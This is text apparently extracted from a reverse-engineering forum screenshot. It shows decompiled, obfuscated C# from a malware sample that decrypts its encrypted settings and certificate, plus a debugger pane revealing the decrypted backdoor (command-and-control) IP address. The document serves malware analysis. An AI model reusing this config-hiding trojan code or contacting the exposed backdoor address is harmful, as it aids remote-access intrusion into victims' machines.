 4 using System.Text;
5 using BILwVDvBEAZl;
6 using zjvVkjSOHbrTI;
7
8 namespace tsnTHZrXmwlJmGCK
9 {
10 // Token: 0x02000003 RID: 3
11 public static class yDmVHXiTJhJE
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026EC File Offset: 0x000008EC
14 public static bool pXEtKnkwnCsiUc()
15 {
16 bool result;
17 try
18 {
19 yDmVHXiTJhJE.nwOwVmdHWyQWVY = Encoding.UTF8.GetString(Convert.FromBase64String(yDmVHXiTJhJE.nwOwVmdHWyQWVY));
20 yDmVHXiTJhJE.iXSNJgzbexsMNtB = new bQdwmGzEtgUDZd(yDmVHXiTJhJE.nwOwVmdHWyQWVY);
21 yDmVHXiTJhJE.ihXctrpiRcLV = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.ihXctrpiRcLV);
22 yDmVHXiTJhJE.piXDRiVRIsOQNva = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.piXDRiVRIsOQNva);
23 yDmVHXiTJhJE.dithktrXuRlcT = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.dithktrXuRlcT);
24 yDmVHXiTJhJE.bJWSHzwLENT = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.bJWSHzwLENT);
25 yDmVHXiTJhJE.cSWcQMSORq = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.cSWcQMSORq);
26 yDmVHXiTJhJE.devHQpkrlu = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.devHQpkrlu);
27 yDmVHXiTJhJE.kXtwKnSAVMGHrH = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.kXtwKnSAVMGHrH);
28 yDmVHXiTJhJE.xKMShsQbpshF = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.xKMShsQbpshF);
29 yDmVHXiTJhJE.xyAyadTkxyf = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.xyAyadTkxyf);
30 yDmVHXiTJhJE.ICDKnXMpCOUIr = rWHYsEbuGElCY.BZoDPBwGdHa();
31 yDmVHXiTJhJE.yGZzYnSbNsn = yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.yGZzYnSbNsn);
32 yDmVHXiTJhJE.OnXAtssShqpzb = new X509Certificate2(Convert.FromBase64String(yDmVHXiTJhJE.iXSNJgzbexsMNtB.eAbycHfYeCB(yDmVHXiTJhJE.dvfDCXraOhu)));
33 result = yDmVHXiTJhJE.CsLQkFLVZWbne();
34 }
35 catch
100 %
局部变量
名称 值 类型 后门地址
BILwVDvBEAZl.bQdwmGzEtgUDZd.eAbycHfYeCB 返回 "138.68.81.155" string
result false bool
吾爱破解论坛
www.52pojie.cn